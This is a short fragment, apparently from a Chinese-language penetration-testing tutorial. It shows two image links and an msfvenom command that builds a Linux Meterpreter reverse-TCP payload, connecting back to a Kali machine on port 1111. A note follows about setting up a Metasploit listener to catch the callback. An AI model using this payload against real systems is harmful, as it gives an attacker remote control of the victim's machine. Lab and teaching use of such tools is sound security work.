 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=kali本机地址 LPORT=1111 -f elf >t1.elf2.kali上的msf设置监听模块以此来接收反弹: